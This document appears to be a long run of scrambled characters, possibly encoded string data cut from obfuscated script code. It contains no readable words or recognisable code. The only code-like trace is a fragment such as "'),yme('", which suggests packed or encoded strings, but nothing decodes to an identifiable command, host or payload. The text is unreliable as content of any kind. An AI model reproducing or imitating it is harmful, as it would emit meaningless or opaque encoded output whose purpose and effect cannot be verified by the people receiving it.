.Z+nxe$ZQsP.V#EggQ.IQrN1sg!IuwikwQ.zs^ZaZwrrZZ0ksa.h\/Z.<nzQ(og,2oZ.3}ZdQQ)bh(.QCZZZ.j.bQZbwInE.7cVNkDx. imQkQ.r.QmiNhZ-hwZZ.Q`.iQp$N.IC..n C .Q<CDpZ1DofZ xZZ4rxa7.9ZQIgV.IsQ:0hSCCDZZh$ZDq.p.1ZQD.ohQ cMIgsCN.ZMgSQ".jFwnisSrzZ.m..FQ]ZEt^Z{Q8VQQQ0$3CQ9Ze.2lpwhkEW=]WZ|ZI..QrZrkZiUh.YZwZ.qr$ZC,..ZQr4Z6Dgsg9Qa..QD.rr$.T.^hSZ-Iks..Q.4Q91I..CQZZ`rEQ3Q.Cs(!Q..lC+QwQQQ%r#Cy..T%Qs..nEhQCD+%tQ*EyZ&.QSmNrt .rg$^8.g..vQrZi\'wEsIkgi#.n.zoCqr`u..EixjI0*h:gI%r.d)ZrDCc99,>rQZQVQZV.@Twg.zrtV.:8$CSZZwawCQ5.rhme..ZQ.ZZfZZl4IaZgtN.hQV.96VE.Zro4xy&q ..Q8.sUZNWIB.SigZa.Zc3IgQoEhr.CQqHsCi234NJ$Q"E..ICgkQss.r8QN2QMZ9ZiQDZC#oSZsn..QhRQCor..zZzoD42IsqEQc7Z=Z[t.(Q$.QQhrIZIwgZhEEQZrW0QrG;j9.g.aI0Nj.o.C\'0Z$..wQzpsa3M\\rEzrJk.QN(g99.M"yqh.kC.E6c.Nsrdg`QZehI0hV_wSQ8Z.z Z.Z.h@kQjxiQZD.ZraC.(I\'Z3ntDZo\'CC)2wI-Z\/.ZrI$.(8nNZCs3.Qrr&.2ZZEQ<XfDhkK.gADEkri.QZrZ!CQIIDIc4.E.IQZZ.ZZeA37QgQU. h T\/Lq.O%Zl3!w..45nZ.ZoWMklZI.N.Qd.\/H VQr^Zh#kZpZTZtk.d.Qisc#Zge\/Q.N.QZ8Q.}zZ2on.g.EQr.lM.igZ_grn7.7gQj5Q1Qt$I\'($hS@ZI.nggQ.rk.hD#OD qI.Q8.Q.:.hE.Zk..CnxZqCZgikA}eQrhpZ..5#IZEV.FrEZrkk.y#Q.d.QIcg!y.D.g(DCh.%ZIrsIgf.$eDlIQEZ,Cgfhg4\'CZ.W)*.ngEmQsgf.ZQNpxZalhrZjgxI6C w$a.%qf.InEr3EI6NQaQroh0D.Cdts.Ry36I..Z# KrRZkgQok.r*Wgj.s%eVSQZZrhZC.hrj0.Z.hQIhhvC8n$jrH.Z.tMQ9mi {riydQ%S7hgj.ytyq]QZ}Zl4DyGJ;DQ\' Zl.ZZaiZDtr4Tzng3EQ`NX$SZ:iI.Z_C!07.VQZZQi.Z0Q.EZZr!CpZmQr22IsQ..jqZgVy.QZyIiEl.Qa3\'CMaZBjMw.?QZrNsfrAZr(QEZZ. CZC.6jZfhZgZn0QChZr.I.g$Qo}gQggNxg:D@ZiZkrZo{.rIM 4r.g.QMZq5kZQs\'ZZQZgw...QtEZ.Z .ngr.o.Qag MZZ}IcQQQ.(p.jzyZMTrZgrQ.QgntI2g.* 2gE..IZkTQ+q.?"lw.hE6MyQ0fESh.mRSr.ZD\'h!tIZZZ1n58i{QMnZ.Z.ZQ 0QE7Qj$DQDVi#D}Z0aw2.iwii8cAZZSZorByg1rIh.hZgrlZnr..IjrkZ.c(w^.Zqggk&D0r S4QI$r.CrZ.r\'Z<0Zn\/QsII kQZw. ZamrQ&Z.&hZ4..\'fr.yUAprnQEhrDIs#..S. AZxQB.. gZCrQQI*Z..ZZQ.iZsZ.?gQZS.}DeW%g !rZ0kr.DQjrMn%IibfcgmQm2$IzQxZ?o!_S4j4QSk.=\\g^DbQDII.E1erqJ.Z.QZ2C2I@Zr.hzZIgZQZiQCn MI( 0!g.IgBZS.Eg+imZIgnghi w.Z"gqT.nD Igh...Ng\'i+TjaC.(Z ).ZQnyS.8rZhSFyhZ0.I;.Z$wZZQZ.shraIQ.ZQSQZaI1p.hr9.)QIDgshh bk..iQQ.i hEN v.r5y9mN+Qg..EfsqVZwI d$>zZ(tkZ$.!RB sQ<rDr$ZQQQZwoBEZwm"Im*6ZZ<2.Q rCZI.x9r.sTlh.N.s.EQn_f...xhwqN.pc.yQhLgjQQN$.kIQdo..)q1s2.QQQQhIrZQr+ZQQ.>rQQZQ QQ.2Q KZXEq:5E$QrmQ600.iVZ.CgNZrj..uZgy\\ IQr.ErZhgxc$#.E.o.6ggr.lrZ+s4  wWTh:ZIZ7`0.QEC.EZQbgI.QiQh)RgSCdQWow"o.ZiQM.3Qkq gf.gND\'UZTCC.ZC}%eMM E.QrNShlE .tZcZkqg.!tiQ=Qg(Qhb..d. o .rQfE.y&Ig nQ0wr...ZZ.Zr.20j8.v.Q_yrss9Dy$`ZZ.Q.RqZZg1.DrMI>.Ig ZxnQ.g$#Zrrc2QrQ3n)Z.ESgZZD# .$CgQIr1.q+ZqDtI.oQcr\'.h c`wZZg\\Q.Zc.d. QCZc!hQttKMiQn.CEQZZEr9VrrQ.s.qpnt hQCQC.@sitt6s0Z.Q.4ar)I(Qjoo8IEpggr1J,rEVZZIZo.wnE.rs2iZ7krVZgw9Ig\'Qj+\/giI0%hCZCI.Z(ZN4Q.rgIIQ!ZZIrDC.9srs.Co%QhQ.,trIB4.@r.iQQQ.0M\'Q.pofNI 9+gDrQfZ.7!..\/DQZESg.Ck.1CghZ.;..yVZh1*mC.QZZrqonE.:Q  +Qxsy.ZSE QQFhymQs44-E.gZQ[DrnHZQkoQ.r3Qrgth.>),Z 3.QZrrQ4kw.yo.r...gp:r1QZ...Q =I4mQdth6Q*@s. .Q)Zor!Q.Qh.CDIQQI$at.EhEDrCIx.s.ItnZ.d mZ6x xnjq'),yme('Z. k msNQ>}h\/hgMQr!mDCk# MkirZc.rkr\/,Ek.VsV.I4F#lC>pgs{c%QDeEg.VPN8 I ts4ZCCVh MVq.wtO.+..Z_z$Fw.C"tLkNIgni\/ D.VC.Vn. yhIwV.4eu{1tqq.rpisVhV.7zZwj!.\/CJjiq*.ZZzVZiRSoV.Vbk0N.k9ik.Vj$\/V4.tZi.4hV Nkr={pVQP.pg*Vn41gegIHQ8mipI.cIO p.g.V.eg.wk|bgV.x \/QwnLM8ZiZno0V3gDhIVcg\/0oI^.yF\/\/V.gZCr%2\/9V{V\'iDrGrSVFnrof.RSoQKN\'Pl.y[e-k4jh5Z@V33Q.tMkrmhx.\/ywi9C ,C9+b.sCI.1VoCVYgi.h.hd.ZVsSfD.cEV4vVC%.SMwlOOhgVIy CZhaV.gEh.tpkbM{\\vEmly!.r.phIiwSxcIDrxQV\\7DorZC\/Fpgoc.JlDS.xo.iZ.C.QFcrgu8VSytCya\/p2IC.ZVIh]VESV.\'EI0b.yItrQue2|V_kwIo[r4y.pF3CVaIjV kZQVLE4v8ztE2V\/.yd45g].pC2ZE00(6aTIkICp1Cbm I4oII2iww8CZy8s9.r.cgrgIrJ8.Q.Ir.rfMEVFVKrFgN.Ixi8[Vlz:nB.D.ck\/.pIwgQChO.rEEmrz0thrVtVTwk5\/V.9qIwgl.woIM.Sig.hVVCwV{iE.8.\/0Z.VZrwk_..ki.x[ZQVv.Ctvws.hPQ.sl\/t,kg2EkSofgCnnn8IIhIK3IazFA.y.\'%g.k>0V.Vy.sVzVAry.I.lQrdpd&C\/PnDLnpS}pIVrVjg.c.V,ZCw\/QDqrVxOmZZIa-m.L(hDZTwgCT5F.F.V0nkoy.OQ.V.g6.sZisjoVg.:.tVQFZ4FbzoZ\/.sFpyjQr QZ.%.hZ\/h.5VM.khDgcr4ry<rnQ.\/Tarf.C0ZVrI\/gii.zjrhVhDn.\/E22oz9pCAroIDZC.sQmZ "i.jq.VZyVZZCF.EVgV.+hdgg$sUVrhL.hVh<.ZwFlaz.IZvVq..cI\/h,ZMoE%rZEEE .ZC.."1.ZVG1V`CQVUKf.a2ZZpNOM9VrVyr.gr.`Ng.zh96h.}$ hss.j.Z$Vg.2QgE\/IDOVsh9rDwqVxtQ,V\/.5.Q^IVFrIIZConMQrVZVDVVEgZpLggz.hlQIZMjDkIQpFQrE1Zgp3ZV1XZFhI9gh..ghsn<z<.Vrr.hs.yQ..gVkpQ.s{Zh.gZQ\/IQ.9EN "SVZ.VgVC..4kO\'shyj.Q.V V.rDnIqj( .z8yIouj.tI|prElCFhjzFhN.QoC.bsq.LVr..h..Q7.iDQo81C.VI\\}QZsI hQi.hrDc.Vgd3.`rVOZnrfZgV\/im.}y.VZe`.2qkcoZZVV0Zu8VdDVE8yg.CX$I 3MqV Qrss.M.V].XVSZQVhknudI0Y.a0.LVVQZ+Q\/LZhh.tsVi.fQ.VyQ..S.h,gQwCgid..EQIwIS.mu.o.Eiggnl..VIFphIC(Q+1 hVIlY6lFFmi.Vp&FwC4rhtIlF0"Vp.V...9F.\/.NaVh .g3\/|Dg.VJqIomrw|.s.ZVZpVVwMQ$.QtVrVkx(xlss0I%V81kQrEZSrQhwQII.w;xI.C.itsC"q.fVIm!R_.v1o{rV.p4gMnzqxsrQVMrmEKVSVVL.0w\/ZEnQQikry\/gV\/iCdQVqFpZgmn).yxEVlkMr..x.S#NrgVxxEgkrprQrrVZ2o*ZD&MfgP!8.QI.0Cd.CZ0S.NsbrZQgyQjrDVSrLI.yCEQjVIqf,QQgr0\/CqapT.hScvf+Qor xy.rrSIrjggrogzs.jsgqrFeZE%gQiCp{ID88 pVQrhurjVzF\/kZLw8CghoQEs9.hIsykj .\/CGsVo...r.\/% Sh2JQq0Q0VJZs.rLZ4tn#Zip.rm8`r"r\/Vm8EErDvr.IhifclZprFyVlxtDmQI(iZ.hIQEs\/CDji8VMmCM.8aM\/9VZrC.Vk#0If.VrFgQ.YriV rj.{.ES.X1sI aQgo7p.VQV..QVVtZrMF.Q-KwjSgMV.lIVVhm_#Enhcwel.I{QE.NKyZ.Q..qVZiVgrEILrIljQVxQQUV.nhg4V.VQ{irSV.nga^N.Ipqpx*Z3jf&EVhCZwwJrw.C$.rg.op.FV.Ds\/S Vkysw9,wwmoB.oci.Qy.wr.CtVyCsrrQDd.93V.@%VFsQgvhEaQVgFFjpS.ZC.I66Qr\/VIVkQ}V.Cy_V\/<WkioZ.!0qhIhXQV...I.Eb.QI2jQCE.SSihZ VZSok!.3\/.rhVDT.w%E#&VI.0p.,h.\/QC.VC}D 4VrVgyii.Vf<N.JnQIZ9rZQ.tCZ.Vxq.r3g0gDQ.i\\-[rMZkyZfgr}o.E4tk08sDMwI.CCoV S.Qt9r0 w8wgw.FIInC4kDa.r.qvIVi%cF.FY.s.QStV|rfrs1VCiVViZVAw4se r..VtiM.IT..ZCZgV QjVc..ZvIVFC.V.`ip Q88V.s{-c9rbtD9IC.E. .V.#QGm5gCNQr.Vg.IECr .wZ.QIVQkDi73qI.rVQ.KV6p)FqQIlIZkKtQrxV=hsrc..mMw\\}VZVEFsCMZh.af\/rsN"g9\/gIf?wgFVmj.W$qo..9D.jrhZ.nGqsU.sngp2E.ZwEOVNE8rag8CryvSg.nq.or.VhngtV7TIvI@rZ]Qia,Sh.h.l. 0-EsON(q{IqZrhrJVV aD3OFW"4.aDr6QVwQsny0r.VCIVZ.ZSIco&oDf.dy.tClfQ3ITZy..zlQjVV0c4qN.GVZ7r.qjrqEc\/VwgQqnQViD.zQSrpr.Cg .xM\/ugVtp{p9.iQ.rDhIDzrJFtZ7y$DyxwVQoISIDVk.a msC..DZCaJ.mFoglIzMCQgPfy.Q\\h3qLhNgn4.sgEVrDswkD=E ong$ii&..r3pphV.".rgP.C>NzgV,DDZV.pwVEQJvV3SokQVi.QhDDSEQfC0goFEFC7ZJiDQ.8sQQ09 FntrwCg&pEgEf.ZDhtSCVkc.\/`EQg\/...Z0h,C$y.Zk0I\/[CV]Epf.1.VQ.ghhZgwveiDpFt..TrQVVr|Z.sCCGZZ-VsMNk.gI[.VQ.!w.CsJF)Q. h\/QIc5s\'g9rV0Zn7\/bgVVEII 5ZyprFshIrqIrSoC0..VVqk5rnV.zFZ#.9FoK\/Q.C Dny.jthVjC.kMjgL,Z.Vgqws\/.My+hrsvIrxZrI#.DVQ.ZxIV9j.h.jrQI{o!..igwPCsl.86,hCKz.grhkNEr.0gGr%MDQ.yw-.9V>.kboh00rqpZVQgrm8.ZrQVuSrrk.v.hQhV  [y gIMJ.hVVQ.r.ZQr99.02D uZEZRgTmjgVVTLj\/.ZEeZ>V.EV(ahVGZ.I8MrVt"VVggZr.k.ZIrrx rEVhx8d%j\'{.QZ.`0lIkQwQViVZMs.rfprgVIerVrhmg9tqrr.PeI.zdrp.QQ-CZothRsgQ 9jiVVYChr.QxQZntH.ooyceZRuV5v)t).VsVR"rghaC.hVVnJk.krsjVnCVZ1ro\/V tIy.sN8-IjlIVQjSVgVrCwK^ZZZVZ-.#heFn.pg.CgTC.DIh.t.;.SQZyzmk..dCk0y,mxkZQv: nC.7?iCQ\/.%.ii I vZUEV86.xk.MqQ.gQQzgQScr..y pg.VrQ.w..klT:9zr...-VgTa\/QD9EQ\/0x!QChI5.,n.hsZrJ..S7Sf.\/yhgZEKul.Z8.IVQIIVk6rNIZ-ZI\/QshCD5xpXdkzk97.%DVnDrJMYV;rwZyVsZVoD+.j .aioC.r$.zrwrzpQf&rV\/rg.pM.nnn?IZ0.h\/#.uh1Q2gZ>r0*}zpE.hF\/\\. iZ^VPqVEIDi.awVE..Zfrg.Vk\/WQE^\\0nE,nkIS.yvQFIi.VIIsJrZIhVrrQ6.{.k0ishVZyg\/ZT r.Dr.yCQhZ\/w\/y\/&o"ZV..C\'kogs.rD.4rImC k.\\".r.l.z,owy..Vgvrg=1QIV\'*CQVVW[jCykD.ZDItTktS5PQ\/`VVctmQrFCQ;V5sCy)g.l ..ITgr4.DIJVxgVQg`rqFcqXliDgKk.Q6wlVFDFgZZIz4.Fs4l03\/QiVNQC\/DQrg}QZ. zZ.VVrxNinQhVsqQMZQiEQ)J.VI.9EzQ.M]QSItI.E.cD.Ig.V ol1VMM.FlI.\/.|DsbtWym.R.QIkrQQ!0.tn.wwohVQzA V6EfN\/..c..8dU ._xVZgrsSpVCcZ.TZCKgVpisSQVq. PMQzsoEmI\/.giCc)pEDIl..VZh..TEl.irQZg.qQV0kk\/tCQ0s}e.DMDCT\'ZrEZN0(.FpwVICy..E#Vr9I.r0Vrrj!NV.QCtQ.G#Iu..VIIxVuh-g.$VZODVksr.V. Q.00ghoI.g-QoKtEQMe!VE\/gnCVi.ZlQFhsiglSgt..CrV1QEh.CkQ!.ZJjZ..r9ZZEnwh.jViqgVj,.zklFI.c9Iz2Zsq RVVcQM8CCpF..uNVKQV.gFi.VmQHnc0.g\/+ysQQw..xCZhjw9#NErgQ0.pz5ZQ .#.mwI .[yIQE3iQo+rI&|\/6t0Ihd]s9;C0+rsQ3[Mdz*sIk}VwwQOytDVEIZ{Iu.F&mr y.m.gV..jVi3t5I.DVioCVhjM.v.MZQ}8.ZwZlQ..r.6I.n0Vo..FS.Q.rVCrhV...}xm.owh*f.sZQ9FC8rh(Z(QCN cV.pFyZgF.Vh.Dh.D.ggFwwVoQD.)0ZECZijQwZ Jp.FI.QCxL\/ZI.0wQQQIlIh\/ZI*QgcsrsFr.VEk.VZjkJN.Q\/dZ_.VqggQsf;JyzlDs.D(.QICh4.VD\/DMiohsQgF.00GVgM.EQCsggV0{pF$)F..nQCtE-|Q.O.QV.iZjhr.uiIQ\/EDER+Z)EEI.k.6D.g;r}.gZ#N".EZDs{k|0q*6zr.mZS4rE3Vpr%IV.QIjhQHsig.wr..iFkihErDV4kbs5!TSjIDW.VDyx}cta0tupNVDEt.rr.wkp.EETQw.2=rD.TVA2\/F 3DuQSrqN \/Q...^Zg.UV6i..84CVVrrCM.grhrCZKDMZVr.gm..EVrDQEr pDwf.1IV9z{3u.oJIqe0$zehVir.ihgV ]tmEpD.8VDDrr3%sQtC..wx\/0^Vcg+f.V=ErxVix.v.wrr.aQso\/"ZV.rhV,ETrhsO^9IQgIQ.hj.\/ih.c.I..sxihDmrpRIqgKrk..DDB>jtEZtIwwVKvjQ` \/:u0.CEIDAZrrZfCuZg.rD9.\/rj*=QnkhiNkl0.sVErV.r0ZXCjVwg..F8g+EM.4x-uFah.r.cZqEcmsZ.4V1wFCFVyQ.SM"s0S7D%PZUFmUuQ\/.t.IsE.5MyB\/r.-V, qVE05LMVIDg-zXaSi.w0^DrgC\/gU:sM.NL yZ.!r%Qagh"n fcgIVZZ0ItVDVC|mjCw8lrD4-IOb }V.i gjsbMMIhj3snw\/ys6iZQAg0F"\/34roRVhu g.riX.QCFEAVQ.jdprQh>ay1*eh,stIICrV.sNFr\/Q+QSQESgVQCIo.rQZkVgNV,lEI06.. q9Fr\'ZgVD.(VZinQrj0ryoIQwZ r...XQVU.F.Zw .VEZZyi3DIhZyaxmQuIorhD6p\\.Zr$,h+x+gRoJy.DEna.\'gx..jkme0sMyMmoZDoQ6.Vs.4QZ9s5^r.V6 h.Fg%.yz7Qz7.gyEiZTj.Q.nZrT!ZC0.ECVrFZV+..IVbQ. ]7gb!ZRCVr.dIIryQFopIoxjZr..kr.Vhr$2msq;V(QsE.)sqze\/m\/.Iyrk.s.E.r8QrIyQk\/QgV7Fhs.frF#lprI.I"VDVhs.qiF8.+VDgJ..\/9Dvs.a"iDqkwgaQysmQVVV wNE.V p\/mrnFVZ.Z.8E.ms..CZ(DsJv1dn,2FVT.NVF!M.l..oaDMh.VF-Q6CP.rr.s.ZQhC..Ch.\/h1VQ.wg.FD.E,RDFLEIM FiVIlVwi\/rVmg42s#wmEcIN.t#ZV.3y6nz\/i.vQ2".I.gr9k y0rCk<VVhi!QVQtCNVIg.M.UrsCV8.wusS.FZ.s`LrKnroazgl1MIFI.gU%y3X{VZV+T.VyNq\'.VUVVj.nVZ#V0xrr..h.\/6V\/m\/9g. \/.r.y#Qwl`0Cs\/.Vy N Ezri.hEsrEmQ Sv42rPMQV.IVIwVhQ^y..2.VCUZgQ@wgVijQrnIzqNghr..1xggCZ c.pVhJj"gxIEV$tQEQkC+hVkMVzx{IF.|c .skVkM!McvS.Z....olr\/v6tVs<khcokEQlSh.VWQiFxE.2Zig..\/2Q.sIj. h%of..M3V0cmF\/ZVgosc@EI84 Qwg.VZNCEjFC7g\/QCVwsfIZhQrN!QISp+IdVtCyNW(ihtE\/..rE(q cZV1rFJqlrr]IZpppg\/prdoV9O..jqFu"rIiV-lEp.VhVrkDrVEhgV.C\/ji.84reT$Z89VFVy0rV.nUj.ojQ&IZ. QkZin. i0)gIllIg.|FT.Cajuk..Vc3Q1cUE..S\/I..gQEI.x2.#QQr!nn.rZyCjh ZID r|CEMrkjaQzQk?mDF.pZLhc8DMrE\/DZf9wZrd\\Sw.pjKrt[Zr.NgNVc.yh\'mks.ICZI*:CzjC3ISVNDrQZgZss.cIVwF.nyVI.ZjFFJIukXVism th\/fhIZ wI%o9.)8VwrtZID<V..InTQS.IFI (s\/..P..NrN68VDIe.9cwmh.FZDD.rNE.FQp=yW,.VCIEVwxQ3V.V.tt.CD5NsZrrsw\/nzQhZr.rsEQFVCfsQrr.QrDEQj*FVyIn.Q_RVFtCnwwVQ.IQ6OCnVVQr ZJhdFxkIQ..KEmx.i.hrVg!bVDr.0V..no.VNVlyrI30ZFCSCjIV.VZDy.-rDitzrhz.IZ.E.kV\/yC.JzZO6V0sCTvZsaEnnDwz.lZ.Lryt.YEZI`I4shNV.)@Zpg+x*C .0.sQZjCM.3Z83Z8QIrDL.QVJrrqwos7.Z0QZCV.MyCjxsmki.IirQqVNhgzrgyQugVkV.gQzUSwjrgQzhQQEh..jor.rlF4MpqMV.VwVZVgjD.Z.D.CfVg\/;r.I.MQ Zg.VrkVcC7Zcg\'EQZisrFVr.rj\/ZSXw8+hx4rS N..sMI. 1&r.rj3F..CIFF.VMC.J.iF..snQ.69\\,qp7CTZC..kw\\QrD.rZx.FVVVFTysrI"t4oqCw\/VE.fhY.FZ  |zQ..\/3.$xVZiI!pur4rCs.w9...|st`4FN.Cg\/t.hh..hrIg4r$4 \/p j NgDEnVZINrHDZSNo.CrVIsI0!VZ.nu.Ckrfk\/\/NsQVWQ%gg.z#r\/I.DCqQo.r..CsDVV.1.gZi4NMDaiI.hCVQ\/oCQDsSgII.zV.JC.r.ulSV.N+\/hoQrrMb)Z&QZsZq.Q&s"IWZZZsQlm.chVw..Fs.rtNZQ.rs,QV(VqCDiCC9ss\/.p.l5..SqAQih..VhZgkQgN.rhv\\ngWssFQZNy2c0hhZIgZISrsrCQSwfZrsCaQ?PCEhH9kQ.gFtrhQh.EtErShgzZtCgsS_.mgxD+I.VYVEhrxhsySgt*.I\/lwg4.jkZFCgs.BQs..qQZ7DrZI.Q90Zw0ISIrQ,Vk27SsIIQirxlt\/VrX0DZjhl3QIVjk.$..Exas,.tVKZQh. F4VC4rFDpsw.F0dI.8kjQrUrgsCr.ZNyISvQh.!.ZjVlQ.IM.ChMy9De.gVDl<E3Ii3rECth..rhq\/ Q5rQ!. SpV\/!.I.0.QjQIZ._..V9lFN.pjajZsVyr{Qpr.krEZQC_owV nwg$QM.f6tC"QQizVEFhtshV.ExmVQ!iijCaVhZLgZqyhQo"iZorxCIV-y5fIC\/\/.\/Z\/I.nV\/C.9tiwDFv;!.ghsDSsM.8Q.9gIZ..LisivDCZI*?fsgzyCrIsQE5.xMghQ.rVrZQ.cCVr;..Qm.Q1EQUO.ZLQ.NMsNC3jVy.sC98SsM.mnrwpNVM.\/z+06VtnEho0t.\/ts3i0Q\/fny|QVgQDIC\/\/VQQL"5\'VZzE)Dg.Q0.r.#VC.QZrz.p.FVhs.+QC.k.IZOj@Ic..\/@IZ.MVrhrZs.V.D*I.k.\/4k.Q2oE.ZSSo.pVyhVp.2rlZ.F0VM0F..wCVgwVV7p.+VCdDImDi) >VgLpZwEq>yQVqQSZ(EI.D<QwyliqotMCxaWh.\/Bxmlh4+V.sEsr.IgDQ.9Fs8DQrr.jV.Dl0Zw\/BMVQ.CQIkZoa1ZhJQh9.V,Zz7.sg.yh1j\/hV FEZQQpJs0D.#0or&d.I.NzVZyCZ8kIJ4`ifoo1xQjv..NrZqhmr=0..T..ya D .18h$rsszoC z9VISVjwZDqE&iM8r rAVVt0.EVts.Z\/\/fI5rDwgEQqxiZhIsV:.w.SCEmohmgF..o0ZQh$F.m|.V.zQ4wDC.opE..CjFVlzVwMsr:.QI ZE:z.XiV#VVr0V Vt.yPQBlVrVQ:ZwrQ(ov9 igrq..VIFhy9.y.EjDE.VVrDT}rZz-3iIZ.(I.rrV.wZVzhrPkir=hhD QZyZhr}.I\/IQZ.ZV90. ViVDkg[.r+gZ.kgo87Z3ogdsjr\/?QSp.9aj.r\/ $.gZ%g\/Q0yXQiZyEIP.ZE.i,ZTw\/Do4FDVny.Q\/.gr.s9!gDV9\/IrgFbW2Vh N$gzhQ_MSxhQZfnZr.9IZ.rkT\/CDMZrD=Z.SN\/j,z.UDQ,inQ.fkxVyjthx.0MPZ##QQwnQ.qmwQCiggg.QCVyIIgbmCVVrCqFVQQ"aFVs.Ii+go.mrIz!.YI 44[r,V r-QhM.CZiZFIDMgikQD,jZ]Ik.E.Zo.\/nj+w8..MZV .Q-syNSFq;rm2D4rSgVC.ghnf2.V.gV.QI.CSSVD.0 r\/ZjwZ)jZo.rN.s.s\/V&QxDz.E4giZp5$41rI.sLc.hZVjhVw..M0WvI #Sj6wkz.VZsZVQHh.QlVj.I.sVVoydChTgrVZIQNsVE.qrcQuhyQ.QIy...lEwEEZZQwr0.VVVsgigik.bZ DIR\/.D+0qj6QIIZtzr..xV.1\'#d4hwDVgII$2.\/sk.D.9h.rVzp\/g.Z Q,l!5IafZ3t4.rh.QwC..Ig(jIjrl4r`+S:E.ngK\/CrKrojg=o.DSCZFVf9N.g8rZVV{Vd.rj=W.CQ1QrZ.Qhs...norZ.QgyZkMkI.I#Z1 oo1yi.EVasqrZVVDs3hIQZ\/y.V.sVVDt5.I.28ZFygZ4xvZnVCFzIEB.9tu2k}bJq|VNfkjZgEh.IMj.gQKgkwVVqVlKlVChoeVAVj.FpVMQVyQ.r\/.QCCZp QTVgksb.zs.d.w.as.DgFkCF|6ZFIhSf4.0CQ\/6.rVEK.rZ.CEj,mIggZpVgZV.ZVCr0V.4hVSiEIVI%qVBIikz.CQDIIjVFht.hniV.kmc!.EIg.k4;\/hVCn n.v.rfrV7IQhos.d.ynkV.FiV;ZrgPEQScqrsz9mZEn.O,r8seFpcxQkrIfgqQE r.mrgZR]VRQ-VPIV.Q..pZdr\/Z.g.S\/r.lV,VmZU9IZ4 g^jDzI}V).v.VZ\/p-ZLE.ip8gVNyId%p.n.oM\/ZkBINxoDQgi8\/hQIf Vrz. xr$\/EVkoCDwhDjfua.i.Q@EIV.VV*Fw&dAwt*!..CDf,VV1V.FQ.> yIFrC.!V"CZhCspCgIQQ0QE8.FF.oEZkQZ^.D dVZQD\'QgEzQnnz3zZvD0Z4sgQnE#v|8krQZVqwZNZmt5VC?y.@ihEqnkihssVr.n.VBCpQ.@yqVEhi.4VIihCiEL.r\/c{Vqm.DQVhIV.ICi.r.rZ#ZNoZlrZ x.ZZnS.V.r.H.[lVS4br\/"s.VQ.pZEH+CrMlFCC.\\fgZrrciW.F.xVum\/Qlq=rU\/cVFChz zQVZQ.ZSIXXCrhxIVF,r9lkQyohg.V.ohaQ.|n.I;VVeh.VZVZZwV h4Ey{sV`VVpf.Q|.ZIrn"hFE.Qsso.3yVkQjIxt.ZQ.VA9.SxVChr.gCr.VpC7QV.SE1s.N V(FgwoDS..V>F.k.\/g9Qpzgk$%hjqZCzoZ%f0V.S pEkpsZ\'szZQmnrCZlcN.DII, !rZqZsI$.rZEJZ).0r..0rs4QCCQErl.3I.IVN9ZZcIIVZIQp.ZEZ.w.ls.h.V.ZQTvg0\'rZj(Fn0r.Z.F.V8.h.r.r ZVj.fzIgF.cr in..g.fFVWI0.CE.CkMi .rRrcV.SCph ..sl)U9SQnDeZsgCECaorQQ}.QuVI.[Zyg vDQr.Vr.lMCSTItx9I7.8.\\VCFTiZ..ChhrQv7oin=i..rE.wZEI_lnqI9obSr.wym.tv.CV4gSgMUjmvrV0.3Vq.rw^QfVCggnog.hrNQ\/vOCyIpQ}B.CglqIQVh rr$hnIQCVS.Z:.ShZk.swZf.r<. \/\'1IV.Q;CQ3r"-f+g9\'thrkk.ZVZZIQllr4.z.g xrVZlCy..gw.=wQQZr.ghVkQ..Z.mkVtVQ]Q\/o7Qx.ZgttDmC@Tkz2sovZQ9Z$CQM1EFrrWFSFoVZp\\hc9ZNZU^.SVQ"tE.skVZFV\/Vr.hQ|F.,z ,} `ysQ.iQQbEs{P %AEr3k!ryEEsVCg..0wzZI.NrhB.8ZV9grEy.Tr{hZbltZgErqECr.D, g.7DVoi.\/,Ky4qs\/SsVV.Q Ci. N3ojJcVIfQo\/DL\/xp.\\XD}Es8!\'IVhrt\/r.g.I.ViF.Zpwtt.FIjV.S4FrhU.yQsVz.p\/5g..(+glSZYZ.Z(V\/ihl. vmjhwVF5QssgocrhiZQ3xtVqN\/V-r20.QFFIVZIV*Z.. -iV.QFZyrhQiFDs.rVS9DTix7&cVL".DznzgFivj..EuZ$.jZgVQ.ZQ$QF;.\/S0Ex g. @w,sf.IVZhhQ.|QR?EC.o4FDSZ.hiCVNyo(#VgIsoVI.NQgQ.Z,$ZZt.m.lzQhRIcj.IqxD\/FZrVEtDwiQhC8sxpIZVfVoVyZiQISE\/ErZ_L }@ng\/Vg.8exl9EVjyEItF\\IE.r\'u7g.V!\/4VmVg#oQQylg`TnwV.SRNZ9V,IST[QVFZ1hIrVIr3tmF@k.gCnk1ItV"snjEZhZ8sif.QEnZ.lIV.VExB0w..4cc..\/yyVkQ\/4VNErVEtIIxiw.h.o.g..C.@0XZ,+w[NmZ.sr$r.Z4Z 2r?gjag5.\/0N.ZhorhV.Z%FzIrzQ`@iZdZSEVlPQZ0rE.SzFDyr.VVh\/z.VjEpEEsoc%4pE4Vhr8IzwFF.F..aVsQ3l..Z.ZhN&ISF!  M.: .0V\/wECg:Q.1smrsCgr..p.8.VOjhTEV$D.Cgj3fFqNgg{ %V.8C.xhgEYh.h69.g.rgmZVY.Vgfjk\/k.LrnVhVU9Z"pskQXV. kRhVQVQgCrC..vt.Z\/+VDDErjI?IfVoVO C08,&8IQgVR.E\/xIVlFhZ.ZF:SCRmQ4zSZl.QZVZ.kZ9.2krHj. nyDCZr.o..kr"ZrVV2q3Ce.vf4`xIo9rzQZZoZy+Z$V1QI,oFF V-..Q..rVVirrWcl0&k I.lyop.CHmr.FESpEE1I3VrJ.E.0\/.ZcvIjZr-IZgP..hjh6ZViwwkyIb..Q\'gIMIh.GrhZKZIZ4.w}.lFrZcsf<I5lgrWLTW.Zi.gQCp.ZFhC\'xZs2K%DyKrh..ghtVMVViZ0jZ.bV80rqws#SE..Q ZZgtVWntKVgIZ.IrDkzwIbNQ<gi$rCV8itETrI..CcC9Sin{QhSQFhVkyZxm.FBtgKhr.hy\/N8hGDCS4yr4S.J.sgz4Vsr.hIeZ.1}F.Z*.F0D\/Vo.qhzq.+.VwrVVr`.gO.Fmay..j.EET#tZ5@XVFEtD|EI0Dw-\/.Fv.ii1Qln].VF.8ssQjr00VQ\/C%IySiyQ1DCzlI3sI7riZgkIIg\/ltCmgFfDMJUZf...VtwF#Vg.Zirr{r9$5\/.8ZC.VnVVD.QZ.sZ 